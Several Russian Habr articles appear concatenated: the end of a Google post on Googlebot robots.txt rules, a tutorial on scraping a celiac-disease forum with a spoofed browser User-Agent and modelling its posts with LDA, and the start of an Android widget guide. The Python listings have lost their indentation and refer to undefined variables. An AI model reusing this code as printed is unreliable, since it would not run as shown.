Обратите внимание, что **после смены поискового агента новый `Googlebot` для смартфонов будет руководствоваться правилами в `robots.txt`, метатеге robots и HTTP-заголовках, которые касаются `Googlebot`, а не `Googlebot-Mobile`**. Вот, например, правило в `robots.txt`, запрещающее сканировать сайт как обычному роботу `Googlebot`, так и новому роботу `Googlebot` для смартфонов:
```
User-agent: Googlebot
Disallow: /
```
А такое правило в `robots.txt` запретит сканирование поисковым роботам Google для простых мобильных телефонов:
```
User-agent: Googlebot-Mobile
Disallow: /
```
По нашим подсчетам, это обновление затронет менее 0,001% веб-страниц, но при этом позволит веб-мастерам точнее управлять сканированием и индексацией их контента. Если у вас возникнут вопросы, вы можете:
* ознакомиться с [рекомендациями по оптимизации сайтов для смартфонов](https://developers.google.com/webmasters/smartphone-sites/);
* узнать, [как управлять разрешениями поисковых роботов Googlebot на сканирование и индексирование](https://developers.google.com/webmasters/control-crawl-index/);
* задать вопрос здесь в комментариях, на [форуме для веб-мастеров](http://productforums.google.com/forum/#!categories/webmaster-ru), в [сообществе для веб-мастеров](https://plus.sandbox.google.com/communities/107952911147065863501) или принять участие в [регулярных видеовстречах с веб-мастерами](http://goo.gl/AlqUZU). | https://habr.com/ru/post/210118/ | null | ru | null |
# Как сделать тематическое моделирование форума быстро или что беспокоит людей с целиакией

---
В данной статье я расскажу и покажу на примере, о том, как человек с минимальным Data Science опытом, смог собрать данные из форума и сделать тематическое моделирование постов с использованием LDA модели, и выявил наболевшие темы людей с глютеновой непереносимостью.
В прошлом году мне нужно было срочно подтянуть свои знания в области машинного обучения. Я менеджер продуктов для Data Science, Machine Learning и AI, или по-другому Technical Product Manager AI/ML. Одних бизнес навыков и умения разрабатывать продукты, как это обычно бывает в проектах, направленных на пользователей не в технической сфере, не достаточно. Необходимо понимать основные технические концепции индустрии ML, и если нужно, суметь самому написать пример для демонстрации продукта.
Я около 5 лет разрабатывала Front-end проекты, разрабатывала сложные веб приложения на JS и React, но машинным обучением, ноутбуками и алгоритмами никогда не занималась. Поэтому, когда я увидела новость от [Отус](https://otus.ru/), что у них открывается пятимесячный экспериментальный [курс по Машинному обучению](https://otus.pw/DnQy/), я, не долго думая, решила пройти пробное тестирование и попала на курс.
В течении пяти месяцев, каждую неделю проходили двухчасовые лекции и домашние задания к ним. Там я узнала об основах ML: различные алгоритмы регрессии, классификации, ансамбли моделей, градиентный бустинг и даже немного затронули облачные технологии. В принципе, если внимательно слушать каждую лекцию, то примеров и объяснений хватает вполне для выполнения домашних заданий. Но все же иногда, как и в любом другом кодинг проекте, приходилось обращаться к документации. Учитывая мою полную рабочую занятость, учиться было достаточно удобно, так как я всегда могла пересмотреть запись онлайн лекции.
В конце обучения данного курса, всем нужно было сдавать итоговый проект. Идея проекта возникла довольно спонтанно, в это время я начала обучение предпринимательству в Stanford, где я попала в команду, которая работала над проектом для людей с глютеновой непереносимостью. В ходе маркет исследования, мне было интересно узнать, что беспокоит, о чем говорят, на что жалуются люди с данной особенностью.
По ходу исследования, я нашла форум на [celiac.com](https://www.celiac.com/forums/) с огромным количеством материала по целиакии. Было очевидно, что пролистывать в ручную и читать больше 100 тысячи постов нецелесообразно. Так мне пришла идея, применить знания, которые я получила на данном курсе: собрать все вопросы и комментарии с форума из определенного топика и сделать тематическое моделирование с наиболее часто встречающимися словами в каждом из них.
### Шаг 1. Сбор данных с форума
Форум из себя представляет множество топиков различного размера. Всего суммарно на данном форуме около 115 000 топиков и около миллиона постов, с комментариями к ним. Меня интересовала конкретная подтема [“Coping with Celiac Disease”](https://www.celiac.com/forums/forum/5-coping-with-celiac-disease/), что в переводе буквально означает “Справляться с Целиакией”, если по-русски, то тут подразумевается больше “продолжать жить с диагнозом целиакия и как-то справляться с трудностями”. В этой под-теме около 175 000 постов с комментариями.
Скачивание данных происходило в два этапа. Для начала мне пришлось пройтись по всем страницам под топика и собрать все ссылки ко всем постам, для того, чтобы на следующем этапе, я уже могла собрать комментарий.
```
url_coping = 'https://www.celiac.com/forums/forum/5-coping-with-celiac-disease/'
```
Так как форум оказался довольно старый, мне очень повезло и особо каких-либо секьюрных заморочек у сайта не было, поэтому чтобы собрать данные, достаточно было использовать комбинацию *User-Agent* из библиотеки *fake\_useragent*, *Beautiful Soup* для работы с html разметкой и знать количество страниц:
```
# Get total number of pages
def get_pages_count(url):
response = requests.get(url, headers={'User-Agent': UserAgent().chrome})
soup = BeautifulSoup(response.content, 'html.parser')
last_page_section = soup.find('li', attrs = {'class':'ipsPagination_last'})
if (last_page_section):
count_link = last_page_section.find('a')
return int(count_link['data-page'])
else:
return 1
coping_pages_count = get_pages_count(url_coping)
```
И далее скачать HTML DOM каждой страницы, чтобы легко и просто вытаскивать данные из них с помощью питоновской библиотеки *BeautifulSoup*.
```
# collect pages
def retrieve_pages(pages_count, url):
pages = []
for page in range(pages_count):
response = requests.get('{}page/{}'.format(url, page), headers={'User-Agent': UserAgent().chrome})
soup = BeautifulSoup(response.content, 'html.parser')
pages.append(soup)
return pages
coping_pages = retrieve_pages(coping_pages_count, url_coping)
```
Для скачивания данных, мне нужно было определить необходимые поля для анализа: найти значения этих полей в DOM и сохранить в dictionary. Я сама пришла из Front-end бекграунда, поэтому работа с домом и объектами для меня была тривиальной.
```
def collect_post_info(pages):
posts = []
for page in pages:
posts_list_soup = page.find('ol', attrs = {'class': 'ipsDataList'}).findAll('li', attrs = {'class': 'ipsDataItem'})
for post_soup in posts_list_soup:
post = {}
post['id'] = uuid.uuid4()
# collecting titles and urls
title_section = post_soup.find('span', attrs = {'class':'ipsType_break ipsContained'})
if (title_section):
title_section_a = title_section.find('a')
post['title'] = title_section_a['title']
post['url'] = title_section_a['data-ipshover-target']
# collecting author & last action
author_section = post_soup.find('div', attrs = {'class':'ipsDataItem_meta'})
if (author_section):
author_section_a = post_soup.find('a')
author_section_time = post_soup.find('time')
post['author'] = author_section_a['data-ipshover-target']
post['last_action'] = author_section_time['datetime']
# collecting stats
stats_section = post_soup.find('ul', attrs = {'class':'ipsDataItem_stats'})
if (stats_section):
stats_section_replies = post_soup.find('span', attrs = {'class':'ipsDataItem_stats_number'})
if (stats_section_replies):
post['replies'] = stats_section_replies.getText()
stats_section_views = post_soup.find('li', attrs = {'class':'ipsType_light'})
if (stats_section_views):
post['views'] = stats_section_views.find('span', attrs = {'class':'ipsDataItem_stats_number'}).getText()
posts.append(post)
return posts
```
Итого у меня собралось около 15450 постов в данной тематике.
```
coping_posts_info = collect_post_info(coping_pages)
```
Теперь их можно было перенести в DataFrame, чтобы они красивенько там лежали, и заодно сохранила их в csv файле, чтобы не пришлось еще раз ждать когда данные соберутся с сайта, если случайно сломается notebook или я где случайно переопределю переменную.
```
df_coping = pd.DataFrame(coping_posts_info,
columns =['title', 'url', 'author', 'last_action', 'replies', 'views'])
# format data
df_coping['replies'] = df_coping['replies'].astype(int)
df_coping['views'] = df_coping['views'].apply(lambda x: int(x.replace(',','')))
df_coping.to_csv('celiac_forum_coping.csv', sep=',')
```
После сбора коллекции постов, я перешла к сбору самих комментарий.
```
def collect_postpage_details(pages, df):
comments = []
for i, page in enumerate(pages):
articles = page.findAll('article')
for k, article in enumerate(articles):
comment = {
'url': df['url'][i]
}
if(k == 0):
comment['question'] = 1
else:
comment['question'] = 0
# collecting comments
comment_section = article.find('div', attrs = {'class':'ipsComment_content'})
if (comment_section):
comment_section_p = comment_section.find('p')
if(comment_section_p):
comment['comment'] = comment_section_p.getText()
comment['date'] = comment_section.find('time')['datetime']
author_section = article.find('strong')
if (author_section):
author_section_url = author_section.find('a')
if (author_section_url):
comment['author'] = author_section_url['data-ipshover-target']
comments.append(comment)
return comments
coping_data = collect_postpage_details(coping_comments_pages, df_coping)
df_coping_comments.to_csv('celiac_forum_coping_comments_1.csv', sep=',')
```
### ШАГ 2 Анализ данных и тематическое моделирование
В предыдущем шаге мы собрали данные с форума и получили итоговые данные в виде 153777 строк вопросов и комментариев.
Но просто собранные данные не интересны, поэтому первым делом, мне захотелось провести очень простую аналитику: я вывела статистику для топ 30 самых просматриваемых топиков и 30 самых комментируемых топиков.

Самые просматриваемые посты не совпали с самими комментируемыми. Заголовки комментируемых постов, даже с первого взгляда, заметны. Их названия имеют более эмоциональный окрас: *“Я ненавижу, Я ненавижу, Я ненавижу”* или “*Высокомерные комментарии”* или *“Вау, я в беде”*. А самые просматриваемые, больше имеют формат вопроса: *“Можно ли есть сою?”, “Почему не могу нормально усваивать воду?”* и другие.
Несложный анализ текста мы сделали. Чтобы перейти непосредственно, к более сложному анализу, нужна подготовка самих данных перед подачей ее на вход LDA модели для разбивки по темам. Для этого избавимся от комментариев содержащих меньше 30 слов, для того, чтобы отфильтровать спам и бессмысленные короткие комментарии. Приведем их к нижнему регистру.
```
# Let's get rid of text < 30 words
def filter_text_words(text, min_words = 30):
text = str(text)
return len(text.split()) > 30
filtered_comments = filtered_comments[filtered_comments['comment'].apply(filter_text_words)]
comments_only = filtered_comments['comment']
comments_only= comments_only.apply(lambda x: x.lower())
comments_only.head()
```
Удалим ненужные стоп слова, чтобы очистить нашу текстовую подборку
```
stop_words = stopwords.words('english')
def remove_stop_words(tokens):
new_tokens = []
for t in tokens:
token = []
for word in t:
if word not in stop_words:
token.append(word)
new_tokens.append(token)
return new_tokens
tokens = remove_stop_words(data_words)
```
А также добавим биграммы и сформируем bag of words, чтобы выделить устойчивые словосочетания, например, *как gluten\_free, support\_group*, ну и другие словосочетания, которые сгруппировавшись несут определенный смысл.
```
bigram = gensim.models.Phrases(tokens, min_count=5, threshold=100)
bigram_mod = gensim.models.phrases.Phraser(bigram)
bigram_mod.save('bigram_mod.pkl')
bag_of_words = [bigram_mod[w] for w in tokens]
with open('bigrams.pkl', 'wb') as f:
pickle.dump(bag_of_words, f)
```
Теперь мы наконец-то готовы к непосредственно самой тренировке LDA модели.
```
id2word = corpora.Dictionary(bag_of_words)
id2word.save('id2word.pkl')
id2word.filter_extremes(no_below=3, no_above=0.4, keep_n=3*10**6)
corpus = [id2word.doc2bow(text) for text in bag_of_words]
lda_model = gensim.models.ldamodel.LdaModel(
corpus,
id2word=id2word,
eval_every=20,
random_state=42,
num_topics=30,
passes=5
)
lda_model.save('lda_default_2.pkl')
topics = lda_model.show_topics(num_topics=30, num_words=100, formatted=False)
```
По окончанию тренировки, мы, в конечном итоге, получаем результат сформировавшихся топиков. Которые я прикрепила в конце этого поста.
```
for t in range(lda_model.num_topics):
plt.figure(figsize=(15, 10))
plt.imshow(WordCloud(background_color="white", max_words=100, width=900, height=900, collocations=False)
.fit_words(dict(topics[t][1])))
plt.axis("off")
plt.title("Topic #" + themes_headers[t])
plt.show()
```
Как это может быть заметно, топики получились довольно отличимы по содержанию друг от друга. По ним становится ясно, о чем ведутся разговоры у людей с глютеновой непереносимостью. В основном, про продукты питания, походы в рестораны, загрязнения пищи глютеном, ужасными болями, лечением, походами по докторам, семье, непониманием и прочими вещами, с которыми им приходится сталкиваться людям каждый день, в связи со свой проблемой.
Вот и все. Спасибо всем за внимание. Надеюсь этот материал вам оказался интересным и полезным. И все же так как я не DS разработчик, то не судите строго. Если есть, что добавить или улучшить, всегда приветствую конструктивную критику, пишите.
Для просмотра 30 топиков
**Осторожно, много изображений**





























---
[Узнать подробнее о курсе «Machine Learning» от OTUS](https://otus.pw/DnQy/).
--- | https://habr.com/ru/post/503398/ | null | ru | null |
# Разработка виджета под Android
На Хабре уже достаточно статей о том, как разработать «hello world»-виджет для устройств на базе Android. Еще больше об этом можно почитать в сети, в том числе и на сайте Google для [разработчиков](http://developer.android.com/index.html), [StackOverflow](http://www.stackoverflow.com/) и других ресурсах. Казалось бы, все подробно разжевано, есть сотни примеров — зачем же писать очередную статью, когда вокруг и так достаточно информации?
Однако, когда мы начали разработку виджета, нам пришлось потратить несколько недель на то, чтобы разобраться с нюансами и реализовать проект так, как мы задумали его изначально.
Надеемся, наш опыт поможет сэкономить время на реализацию вашего виджета.
#### Подготовка
Для разработки была выбрана [Android Stuido](http://developer.android.com/sdk/installing/studio.html).Продукт еще очень сырой, не все разработчики готовы на него перейти, но отличная работа Preview и широкие возможности системы сборки Gradle берут верх над всеми недочетами. Поэтому мы рискнули попробовать, и, как оказалось, не зря.
Для тестирования, помимо непосредственной отладки на тестовом смартфоне, мы также использовали программные эмуляторы. Стандартным пользоваться достаточно проблематично, были рассмотрены различные высокопроизводительные эмуляторы [Android-x86](http://suse.me/soft/android-x86/all/), [AndroVM](http://suse.me/soft/androvm/all/), [Genymotion](http://suse.me/soft/genymotion/all/), Manymo и другие. В итоге мы выбрали Genymotion — он подкупил своей простотой установки и скоростью работы Android-x86, [подробная инструкция по настройке и установке](http://habrahabr.ru/post/130201/) — необходим для тестирования на устройствах с Android 4.0 и ниже.
Данные эмуляторы отлично работают под различными ОС: Linux, Mac, Windows, у разработчиков бывают разные предпочтения, а переубеждать их неправильно, так что кроссплатформенные инструменты выручают.
Также эти программы помогают при автоматизированном тестировании: тесты написаны с использованием Android Instrumentation Framework, JUnit, Robotium. Подробнее об этом в следующей статье, которую мы опубликуем в ближайшее время :)
#### Проектирование
Итак, мы хотим, чтобы пользователь видел поисковую форму, кнопку голосовых запросов, а при увеличении доступного размера виджета — анонсы актуальных новостей.
